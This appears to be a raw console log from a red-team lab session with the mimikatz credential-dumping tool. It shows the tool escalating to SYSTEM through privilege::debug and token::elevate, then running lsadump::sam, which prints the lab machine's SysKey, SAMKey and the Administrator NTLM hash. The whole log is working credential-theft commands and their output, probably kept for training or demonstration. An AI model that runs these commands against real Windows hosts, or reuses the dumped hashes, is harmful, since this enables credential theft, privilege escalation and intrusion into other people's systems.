 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
544     {0;000003e7} 1 D 39479          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00145fa4} 1 D 1336926     redteamlab\Administrator        S-1-5-21-2285992356-195623764-2499460835-500
(17g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 1380898     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delega
tion)
mimikatz # lsadump::sam
Domain : ADSEC-00
SysKey : 849c48f2881a640a97f85465a5bfc237
Local SID : S-1-5-21-3349578371-1325208773-2055053935
SAMKey : c06b1364ec4115f40ef853841392c77f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 37bef461dec3d4cb748209d3c3185132
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7151f9196d374cbf96d97abd99330096
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-UV19900MEOEAdministrator
Default Iterations : 4096
Credentials
红蓝对抗网络攻防实验室